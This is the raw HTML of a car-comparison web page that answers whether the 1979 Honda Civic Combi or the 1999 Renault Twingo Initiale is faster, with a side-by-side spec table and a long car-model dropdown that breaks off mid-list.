

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purelyfacts.com/question/22/8885/21243/which-car-is-faster-the-honda-civic-combi-1979-or-the-renault-twingo-initiale-1999
body_size: 66359
content:
<!DOCTYPE html>

<html>
<head runat="server">
    <title>Which car is faster, the Honda Civic Combi 1979 or the Renault Twingo Initiale 1999? [Answered]</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    
    <link rel="canonical" href="https://purelyfacts.com/question/22/8885/21243/which-car-is-faster-the-honda-civic-combi-1979-or-the-renault-twingo-initiale-1999" />


    <style>
        .AnswerBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .AnswerBox .Question {
                font-size: 20px;
                font-style: italic
            }

            .AnswerBox .Answer {
                font-size: 20px
            }

            .AnswerBox .AnswerReason {
                margin: 0px 0px 0px 25px
            }

        .QuestionBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .QuestionBox .Heading {
                font-size: 20px
            }

            .QuestionBox .QuestionDropDown {
                margin: 10px 0px 10px 0px
            }

                .QuestionBox .QuestionDropDown select {
                    margin-right: 10px;
                    float: left;
                    font-size: 15px
                }

                .QuestionBox .QuestionDropDown .Or {
                    margin-right: 10px;
                    float: left
                }

            .QuestionBox .Or {
                font-size: 15px;
                margin: 0px auto
            }

            .QuestionBox .Description {
                font-size: 12px
            }

        .LinksToOtherQuestionsBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            overflow: auto
        }

            .LinksToOtherQuestionsBox .Heading {
                font-size: 20px;
                margin-bottom: 5px
            }

            .LinksToOtherQuestionsBox .dLink {
                font-size: 12px;
                width: 300px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .MainContent h1, .MainContent h2 {
            background-color: #2D87E2;
            color: White;
            font-size: 20px;
            font-weight: bold;
            margin: 0px;
            padding: 5px
        }

        .ItemsTable, .ItemsTable1, .ItemsTable2 {
            border-collapse: collapse;
            font-size: 12px;
            margin: 0px auto;
            margin-top: 20px;
            width: 100%
        }

            .ItemsTable tr td, .ItemsTable1 tr td, .ItemsTable2 tr td {
                border: 1px solid #CCCCCC;
                padding: 5px
            }

        .ItemPicture {
            height: 300px;
            width: 300px;
            display: block;
            margin: 0px auto
        }

        .ItemsTable .col1 {
            font-weight: bold;
            width: 150px
        }

        .ItemsTable .col2 {
            width: 50%
        }

        .ItemsTable .col3 {
            width: 50%
        }

        .AnswerBox .ColumnName {
            font-weight: bold;
            float: left;
            padding-right: 5px
        }

        .AnswerBox .AnswerOuter {
            background-color: #ffffa8;
            padding: 5px;
            border: 1px solid #EAEA00
        }

        a:link {
            COLOR: #0077CC
        }

        a:active {
            COLOR: #0077CC
        }

        a:visited {
            COLOR: #0077CC
        }

        a:hover {
            COLOR: #FF7511
        }

        .footer {
            margin-top: 50px;
            padding: 0px 0px 50px 0px;
            background-color: white
        }

            .footer .heading {
                font-size: 20px;
                background-color: #4DA500;
                padding: 5px 20px 5px 20px;
                color: white;
                font-weight: bold
            }

            .footer .footercategorylinks {
                padding: 5px 20px 5px 20px
            }

            .footer .dLink {
                font-size: 12px;
                width: 200px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .CategoryBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            font-size: 12px
        }

            .CategoryBox .Heading {
                font-size: 20px;
                margin-bottom: 10px
            }

            .CategoryBox .Question {
                margin: 0px 0px 7px 30px
            }

        body {
            padding: 0px;
            margin: 0px;
            font-family: arial
        }

        .MainBoxOLD {
            position: relative;
            margin: 0px auto;
            width: 1020px;
            background-color: gray;
            overflow: auto;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .MainBox {
            background-color: gray;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .HeaderOLD {
            position: relative;
            height: 90px;
            margin: 10px
        }

        .Header {
            height: 100px;
            position: relative
        }

        .HeaderLogo {
            position: absolute;
            top: 3px;
            left: 3px;
            height: 88px;
            border: 1px solid #DDDDDD;
            overflow:
        }

        .HeaderAd {
            position: absolute;
            top: 3px;
            right: 3px;
            height: 90px;
            width: 728px
        }


        .MainContent {
        }
    </style>
</head>
<body>
        <!-- Ezoic - top_of_page - top_of_page -->
        <div id="ezoic-pub-ad-placeholder-101"> </div>
        <!-- End Ezoic - top_of_page - top_of_page -->

    <div class="row">
        <div class="small-12 columns MainBox">

            <nav class="top-bar show-for-small-down" data-topbar role="navigation">
                <ul class="title-area" style='background-color: #2D87E2'>
                    <li class="name"><a href="/">Purely Facts</a></li>
                    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
                </ul>
                <section class="top-bar-section">
                    <!-- Right Nav Section -->
                    <ul class="right">
                        <li><a href="/about">About Purely Facts</a></li>
                        <li><a href="/allcategories">Categories</a></li>
                        <li><a href="/contact">Contact</a></li>
                    </ul> <!-- Left Nav Section -->
                </section>
            </nav>
            <div class="row show-for-medium-up">
                <div class="medium-12 columns" style='padding:0px 3px 0px 3px'>

                    <div style='height:50px;background-image:url(/pics/Menubackground.gif);background-repeat:repeat-x;font-family:arial;font-size:20px'>

                        <a href='/'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Purely Facts</div></a>
                        <a href='/about'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>About</div></a>
                        <a href='/allcategories'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Categories</div></a>
                        <a href='/contact'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Contact</div></a>
                    </div>

                </div>
            </div>

            <div class="row">
                <div class="small-12 large-10 columns" style='padding:0px 10px 0px 10px'>
                    
<h1>Which car is faster, the Honda Civic Combi 1979 or the Renault Twingo Initiale 1999?</h1><div class='AnswerBox'><div class='AnswerOuter'><div class='Answer'>Answer : The Renault Twingo Initiale 1999 is faster than the Honda Civic Combi 1979</div><div class='AnswerReason'>The top speed of the Honda Civic Combi 1979 is 148 kph, (92 mph) and for the Renault Twingo Initiale 1999 it is 151 kph, (94 mph)</div><!-- Ezoic -  mobile-after-answer-before-stats - mid_content --><div id='ezoic-pub-ad-placeholder-104'> </div><!-- End Ezoic -  mobile-after-answer-before-stats - mid_content --></div><table class='ItemsTable show-for-medium-up'><tr><td class='col1 show-for-large-up'>Name</td><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Honda Civic Combi 1979</td><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Renault Twingo Initiale 1999</td></tr><tr><td class='col1 show-for-large-up'>Top Speed</td><td class='col2'><span class='ColumnName show-for-medium-down'>Top Speed:</span>148 kph, (92 mph)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Top Speed:</span>151 kph, (94 mph)</td></tr><tr><td class='col1 show-for-large-up'>Most Recent New Price</td><td class='col2'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$10,643 USD</td><td class='col3'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$16,404 USD</td></tr><tr><td class='col1 show-for-large-up'>Price Notes</td><td class='col2'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td><td class='col3'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col1 show-for-large-up'>Body Type</td><td class='col2'><span class='ColumnName show-for-medium-down'>Body Type:</span>stationwagon</td><td class='col3'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col1 show-for-large-up'>Release Year</td><td class='col2'><span class='ColumnName show-for-medium-down'>Release Year:</span>1979</td><td class='col3'><span class='ColumnName show-for-medium-down'>Release Year:</span>1999</td></tr><tr><td class='col1 show-for-large-up'>Total Max Power</td><td class='col2'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>44 kW, (59 hp)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>44 kW, (59 hp)</td></tr><tr><td class='col1 show-for-large-up'>0-100kph Acceleration</td><td class='col2'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>14 seconds</td><td class='col3'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>13.4 seconds</td></tr><tr><td class='col1 show-for-large-up'>Average Consumption</td><td class='col2'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>n/a</td><td class='col3'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>6 l/100km, (47.08 mpg)</td></tr><tr><td class='col1 show-for-large-up'>Transmission</td><td class='col2'><span class='ColumnName show-for-medium-down'>Transmission:</span>5 speed, manual</td><td class='col3'><span class='ColumnName show-for-medium-down'>Transmission:</span>5 speed, manual</td></tr><tr><td class='col1 show-for-large-up'>Weight</td><td class='col2'><span class='ColumnName show-for-medium-down'>Weight:</span>810 kg, (1786 lbs)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Weight:</span>795 kg, (1753 lbs)</td></tr><tr><td class='col1 show-for-large-up'>Description</td><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>The Honda Civic Combi  1979 is a 5 door, 5 seat, rear-wheel drive stationwagon. The car is 3995 mm, (157.28 in) long and 1580 mm, (62.2 in) wide.  It has a carburetor, 4 cylinder petrol engine.</td><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>The Renault Twingo Initiale  1999 is a front-wheel drive, 3 door, 4 seat hatchback. It has Fog lamps, Alloy wheels, Central door locking, Driver airbag and Tinted windows as standard and ABS as optional extras. It has a multipoint injection, 4 cylinder petrol engine. The car is 3439 mm, (135.39 in) long and 1630 mm, (64.17 in) wide.</td></tr><tr><td class='col1 show-for-large-up'></td><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><table class='ItemsTable1 hidden-for-medium-up'><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Honda Civic Combi 1979</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Top Speed:</span>148 kph, (92 mph)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$10,643 USD</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Body Type:</span>stationwagon</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Release Year:</span>1979</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>44 kW, (59 hp)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>14 seconds</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>n/a</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Transmission:</span>5 speed, manual</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Weight:</span>810 kg, (1786 lbs)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>The Honda Civic Combi  1979 is a 5 door, 5 seat, rear-wheel drive stationwagon. The car is 3995 mm, (157.28 in) long and 1580 mm, (62.2 in) wide.  It has a carburetor, 4 cylinder petrol engine.</td></tr><tr><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><!-- Ezoic - mobile-after-stats-box-1 - incontent_10 --><div id='ezoic-pub-ad-placeholder-105'> </div><!-- End Ezoic - mobile-after-stats-box-1 - incontent_10 --><table class='ItemsTable2 hidden-for-medium-up'><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Renault Twingo Initiale 1999</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Top Speed:</span>151 kph, (94 mph)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$16,404 USD</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Release Year:</span>1999</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>44 kW, (59 hp)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>13.4 seconds</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>6 l/100km, (47.08 mpg)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Transmission:</span>5 speed, manual</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Weight:</span>795 kg, (1753 lbs)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>The Renault Twingo Initiale  1999 is a front-wheel drive, 3 door, 4 seat hatchback. It has Fog lamps, Alloy wheels, Central door locking, Driver airbag and Tinted windows as standard and ABS as optional extras. It has a multipoint injection, 4 cylinder petrol engine. The car is 3439 mm, (135.39 in) long and 1630 mm, (64.17 in) wide.</td></tr><tr><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table></div>

<!-- Ezoic - after-answer-before-another-question - incontent_20 -->
<div id="ezoic-pub-ad-placeholder-106"> </div>
<!-- End Ezoic - after-answer-before-another-question - incontent_20 -->

<form method='post' action='/question/22/ask-a-question'><h2>Ask Another Question</h2><div class='QuestionBox'><div class='Heading'>Which Car is Faster?</div><div class='QuestionDropDown'><select id='ADropDown' name='ADropDown'><option value='602' >Aston Martin Cygnet 2011</option><option value='607' >Aston Martin DB7 1994</option><option value='611' >Aston Martin DBS 2008</option><option value='612' >Aston Martin Rapide 2010</option><option value='623' >Audi 100 1.9 1982</option><option value='629' >Audi 100 2.0 1984</option><option value='632' >Audi 100 2.2 1985</option><option value='718' >Audi 100 CL 1981</option><option value='731' >Audi 100 CS 1981</option><option value='738' >Audi 100 L 1976</option><option value='740' >Audi 100 S4 1992</option><option value='743' >Audi 80 1.3 1984</option><option value='751' >Audi 80 1.6 1984</option><option value='756' >Audi 80 1.8 1985</option><option value='805' >Audi 80 Diesel 1984</option><option value='806' >Audi 80 GLE 1979</option><option value='812' >Audi 80 GTE 1983</option><option value='813' >Audi 80 Quattro 1983</option><option value='819' >Audi 90 2.0 1984</option><option value='821' >Audi 90 2.2 1984</option><option value='904' >Audi A2 1.4 2000</option><option value='1347' >Audi A4 1.6 1995</option><option value='1478' >Audi A4 2.0 2004</option><option value='1491' >Audi A4 2.6 1995</option><option value='1499' >Audi A4 2.8 1995</option><option value='1998' >Audi A6 2.3 1994</option><option value='2008' >Audi A6 2.4 2004</option><option value='2025' >Audi A6 2.6 1994</option><option value='2059' >Audi A6 2.8 1994</option><option value='2325' >Audi A8 2.8 1994</option><option value='2343' >Audi A8 3.0 2004</option><option value='2359' >Audi A8 3.7 1995</option><option value='2418' >Audi Cabriolet 2.0 1994</option><option value='2419' >Audi Cabriolet 2.3 1991</option><option value='2420' >Audi Cabriolet 2.6 1994</option><option value='2421' >Audi Cabriolet 2.8 1993</option><option value='2422' >Audi Coupe 1.8 1985</option><option value='2526' >Audi RS3 Sportback 2011</option><option value='2529' >Audi RS4 Avant 2000</option><option value='2535' >Audi RS6 quattro 2002</option><option value='2540' >Audi S3 quattro 1999</option><option value='2557' >Audi S4 Quattro 1997</option><option value='2584' >Audi S6 quattro 1994</option><option value='2593' >Audi S8 quattro 1999</option><option value='2664' >Austin Maestro 1.3 1983</option><option value='2686' >Austin MG Montego 1985</option><option value='2692' >Austin Montego 1.3 1984</option><option value='2709' >Autobianchi A112 Abarth 1980</option><option value='2710' >Autobianchi A112 Elegante 1980</option><option value='2711' >Autobianchi A112 Elite 1980</option><option value='2712' >Autobianchi A112 Junior 1980</option><option value='2714' >Bentley Arnage R 2002</option><option value='2717' >Bentley Arnage T 2002</option><option value='2726' >Bentley Continental GT 2003</option><option value='2731' >Bentley Continental GTC 2006</option><option value='2732' >Bentley Continental R 1994</option><option value='2733' >Bentley Continental SC 1998</option><option value='2734' >Bentley Continental T 1997</option><option value='2735' >Bentley Mulsanne 6.8 2010</option><option value='2737' >BMW 114d Business 2012</option><option value='2741' >BMW 114i Business 2012</option><option value='2749' >BMW 116d Business 2011</option><option value='2763' >BMW 116i Business 2011</option><option value='2771' >BMW 116i Executive 2004</option><option value='2778' >BMW 118d Business 2011</option><option value='2781' >BMW 118d Cabrio 2008</option><option value='2789' >BMW 118d Coupe 2009</option><option value='2790' >BMW 118d Executive 2004</option><option value='2797' >BMW 118i Business 2011</option><option value='2800' >BMW 118i Cabrio 2008</option><option value='2811' >BMW 120d Business 2012</option><option value='2814' >BMW 120d Cabrio 2008</option><option value='2817' >BMW 120d Coupe 2007</option><option value='2818' >BMW 120d Executive 2004</option><option value='2824' >BMW 120d xDrive 2012</option><option value='2830' >BMW 120i Cabrio 2008</option><option value='2833' >BMW 120i Coupe 2009</option><option value='2834' >BMW 120i Executive 2004</option><option value='2840' >BMW 123d Cabrio 2008</option><option value='2842' >BMW 123d Coupe 2008</option><option value='2846' >BMW 125d Business 2012</option><option value='2850' >BMW 125i Business 2012</option><option value='2852' >BMW 125i Cabrio 2008</option><option value='2854' >BMW 125i Coupe 2008</option><option value='2859' >BMW 130i Executive 2005</option><option value='2863' >BMW 135i Cabrio 2008</option><option value='2865' >BMW 135i Coupe 2007</option><option value='2868' >BMW 316d Executive 2012</option><option value='2873' >BMW 316d Touring 2012</option><option value='2879' >BMW 316i Compact 1994</option><option value='2882' >BMW 316i Coupe 1993</option><option value='2883' >BMW 316i Edition 1997</option><option value='2884' >BMW 316i Essence 2003</option><option value='2885' >BMW 316i Executive 1992</option><option value='2898' >BMW 316i Touring 1991</option><option value='2901' >BMW 316iN Edition 1997</option><option value='2906' >BMW 316ti Compact 2001</option><option value='2908' >BMW 318Ci Cabrio 2001</option><option value='2909' >BMW 318Ci Executive 1999</option><option value='2920' >BMW 318d Edition 2004</option><option value='2921' >BMW 318d Essence 2003</option><option value='2922' >BMW 318d Executive 2001</option><option value='2943' >BMW 318d touring 2003</option><option value='2948' >BMW 318i Cabrio 1990</option><option value='2955' >BMW 318i Edition 1997</option><option value='2956' >BMW 318i Executive 1993</option><option value='2974' >BMW 318i Touring 1989</option><option value='2978' >BMW 318iS Coupe 1996</option><option value='2979' >BMW 318is Edition 1997</option><option value='2980' >BMW 318is Executive 1996</option><option value='2985' >BMW 318td Compact 2003</option><option value='2987' >BMW 318tds Compact 1995</option><option value='2988' >BMW 318tds Edition 1997</option><option value='2989' >BMW 318tds Executive 1994</option><option value='2993' >BMW 318tds touring 1995</option><option value='2996' >BMW 318ti Compact 1994</option><option value='3000' >BMW 320Cd Executive 2003</option><option value='3003' >BMW 320Ci Cabrio 2000</option><option value='3004' >BMW 320Ci Executive 1999</option><option value='3011' >BMW 320d BluePerformance 2010</option><option value='3015' >BMW 320d Cabrio 2008</option><option value='3025' >BMW 320d Coupe 2007</option><option value='3027' >BMW 320d Edition 2004</option><option value='3034' >BMW 320d Executive 1998</option><option value='3049' >BMW 320d touring 2000</option><option value='3067' >BMW 320d xDrive 2010</option><option value='3072' >BMW 320i Cabrio 1987</option><option value='3084' >BMW 320i Coupe 1992</option><option value='3086' >BMW 320i Edition 1997</option><option value='3090' >BMW 320i EfficientDynamics 2012</option><option value='3091' >BMW 320i Executive 1992</option><option value='3104' >BMW 320i Touring 1988</option><option value='3109' >BMW 320i xDrive 2012</option><option value='3113' >BMW 320td Compact 2001</option><option value='3116' >BMW 320xd Coupe 2008</option><option value='3118' >BMW 323Ci Cabrio 2000</option><option value='3119' >BMW 323Ci Executive 1999</option><option value='3123' >BMW 323i Coupe 1995</option><option value='3124' >BMW 323i Edition 1997</option><option value='3125' >BMW 323i Executive 1995</option><option value='3129' >BMW 323i touring 1996</option><option value='3132' >BMW 323ti Compact 1997</option><option value='3134' >BMW 324td Touring 1988</option><option value='3137' >BMW 325Ci Cabrio 2000</option><option value='3138' >BMW 325Ci Executive 2000</option><option value='3143' >BMW 325d Cabrio 2007</option><option value='3148' >BMW 325d Coupe 2007</option><option value='3149' >BMW 325d Executive 2006</option><option value='3158' >BMW 325d Touring 2006</option><option value='3164' >BMW 325i Cabrio 1986</option><option value='3169' >BMW 325i Coupe 1992</option><option value='3171' >BMW 325i Edition 2004</option><option value='3172' >BMW 325i Executive 1992</option><option value='3183' >BMW 325i Touring 1988</option><option value='3199' >BMW 325i xDrive 2008</option><option value='3201' >BMW 325iX Touring 1988</option><option value='3203' >BMW 325td Edition 1997</option><option value='3204' >BMW 325td Executive 1992</option><option value='3206' >BMW 325tds Edition 1997</option><option value='3207' >BMW 325tds Executive 1993</option><option value='3211' >BMW 325tds touring 1995</option><option value='3214' >BMW 325ti Compact 2003</option><option value='3217' >BMW 325xi Coupe 2006</option><option value='3219' >BMW 325xi Edition 2004</option><option value='3220' >BMW 325xi Executive 2000</option><option value='3226' >BMW 325xi touring 2000</option><option value='3228' >BMW 328Ci Executive 1999</option><option value='3231' >BMW 328i Cabrio 1995</option><option value='3234' >BMW 328i Coupe 1995</option><option value='3235' >BMW 328i Edition 1997</option><option value='3236' >BMW 328i Executive 1995</option><option value='3243' >BMW 328i touring 1995</option><option value='3248' >BMW 328i xDrive 2012</option><option value='3250' >BMW 330Cd Executive 2003</option><option value='3253' >BMW 330Ci Cabrio 2000</option><option value='3254' >BMW 330Ci Executive 2000</option><option value='3259' >BMW 330d Cabrio 2007</option><option value='3264' >BMW 330d Coupe 2008</option><option value='3266' >BMW 330d Edition 2004</option><option value='3267' >BMW 330d Executive 2000</option><option value='3278' >BMW 330d touring 2000</option><option value='3288' >BMW 330i Cabrio 2007</option><option value='3293' >BMW 330i Coupe 2006</option><option value='3295' >BMW 330i Edition 2004</option><option value='3296' >BMW 330i Executive 2000</option><option value='3307' >BMW 330i touring 2000</option><option value='3323' >BMW 330i xDrive 2008</option><option value='3327' >BMW 330xd Coupe 2008</option><option value='3329' >BMW 330xd Edition 2004</option><option value='3330' >BMW 330xd Executive 2000</option><option value='3336' >BMW 330xd touring 2000</option><option value='3340' >BMW 330xi Coupe 2006</option><option value='3342' >BMW 330xi Edition 2004</option><option value='3343' >BMW 330xi Executive 2000</option><option value='3349' >BMW 330xi touring 2000</option><option value='3355' >BMW 335d Coupe 2006</option><option value='3356' >BMW 335d Executive 2006</option><option value='3360' >BMW 335d Touring 2006</option><option value='3365' >BMW 335i Cabrio 2007</option><option value='3370' >BMW 335i Coupe 2006</option><option value='3371' >BMW 335i Executive 2006</option><option value='3380' >BMW 335i Touring 2006</option><option value='3398' >BMW 335i xDrive 2008</option><option value='3402' >BMW 335xi Coupe 2007</option><option value='3403' >BMW 335xi Executive 2007</option><option value='3407' >BMW 335xi Touring 2007</option><option value='3410' >BMW 518i Edition 1995</option><option value='3411' >BMW 518i Executive 1992</option><option value='3414' >BMW 518i Touring 1993</option><option value='3416' >BMW 518iN Touring 1994</option><option value='3426' >BMW 520d EDE 2011</option><option value='3427' >BMW 520d Edition 2002</option><option value='3428' >BMW 520d Executive 2000</option><option value='3441' >BMW 520d touring 2000</option><option value='3448' >BMW 520i Edition 2002</option><option value='3449' >BMW 520i Executive 1991</option><option value='3459' >BMW 520i Touring 1992</option><option value='3463' >BMW 523i Executive 1995</option><option value='3468' >BMW 523i touring 1997</option><option value='3474' >BMW 525d Edition 2002</option><option value='3475' >BMW 525d Executive 2000</option><option value='3482' >BMW 525d touring 2000</option><option value='3493' >BMW 525d xDrive 2007</option><option value='3497' >BMW 525i Edition 2002</option><option value='3498' >BMW 525i Executive 1991</option><option value='3504' >BMW 525i Touring 1992</option><option value='3512' >BMW 525i xDrive 2007</option><option value='3514' >BMW 525iX Executive 1994</option><option value='3517' >BMW 525iX Touring 1992</option><option value='3519' >BMW 525td Edition 1995</option><option value='3520' >BMW 525td Executive 1993</option><option value='3523' >BMW 525td Touring 1993</option><option value='3525' >BMW 525tds Executive 1991</option><option value='3528' >BMW 525tds Touring 1992</option><option value='3530' >BMW 525xi Executive 2005</option><option value='3534' >BMW 525xi Touring 2005</option><option value='3536' >BMW 528i Executive 1995</option><option value='3541' >BMW 528i touring 1997</option><option value='3550' >BMW 528i xDrive 2011</option><option value='3559' >BMW 530d Edition 2002</option><option value='3560' >BMW 530d Executive 1998</option><option value='3572' >BMW 530d touring 1998</option><option value='3586' >BMW 530d xDrive 2007</option><option value='3589' >BMW 530i Edition 2002</option><option value='3590' >BMW 530i Executive 1992</option><option value='3597' >BMW 530i Touring 1992</option><option value='3606' >BMW 530i xDrive 2007</option><option value='3608' >BMW 530xd Executive 2005</option><option value='3612' >BMW 530xd Touring 2005</option><option value='3614' >BMW 530xi Executive 2005</option><option value='3618' >BMW 530xi Touring 2005</option><option value='3621' >BMW 535d Executive 2004</option><option value='3630' >BMW 535d Touring 2004</option><option value='3642' >BMW 535d xDrive 2011</option><option value='3644' >BMW 535i Edition 2002</option><option value='3645' >BMW 535i Executive 1996</option><option value='3653' >BMW 535i Touring 2010</option><option value='3665' >BMW 535i xDrive 2011</option><option value='3668' >BMW 540i Edition 2002</option><option value='3669' >BMW 540i Executive 1992</option><option value='3673' >BMW 540i Protection 1997</option><option value='3676' >BMW 540i Touring 1993</option><option value='3678' >BMW 545i Executive 2003</option><option value='3682' >BMW 545i Touring 2004</option><option value='3685' >BMW 550i Executive 2005</option><option value='3694' >BMW 550i Touring 2005</option><option value='3702' >BMW 550i xDrive 2010</option><option value='3704' >BMW 628 CSi 1979</option><option value='3706' >BMW 630i Cabrio 2004</option><option value='3709' >BMW 630i S 2004</option><option value='3711' >BMW 633 CSi 1976</option><option value='3712' >BMW 635 CSi 1978</option><option value='3714' >BMW 635d Cabrio 2007</option><option value='3718' >BMW 640d Cabrio 2011</option><option value='3720' >BMW 640d Coupe 2011</option><option value='3728' >BMW 640i Cabrio 2011</option><option value='3730' >BMW 640i Coupe 2011</option><option value='3733' >BMW 645Ci Cabrio 2004</option><option value='3735' >BMW 645Ci S 2004</option><option value='3738' >BMW 650i Cabrio 2005</option><option value='3740' >BMW 650i Coupe 2011</option><option value='3745' >BMW 650i S 2005</option><option value='3753' >BMW 725tds Executive 1996</option><option value='3755' >BMW 728i Executive 1995</option><option value='3757' >BMW 728iL Executive 1996</option><option value='3762' >BMW 730d Edition 2008</option><option value='3763' >BMW 730d Executive 1998</option><option value='3768' >BMW 730d xDrive 2012</option><option value='3770' >BMW 730i Edition 2008</option><option value='3771' >BMW 730i Executive 1992</option><option value='3774' >BMW 730i-V8 Executive 1992</option><option value='3777' >BMW 730iL Executive 1994</option><option value='3778' >BMW 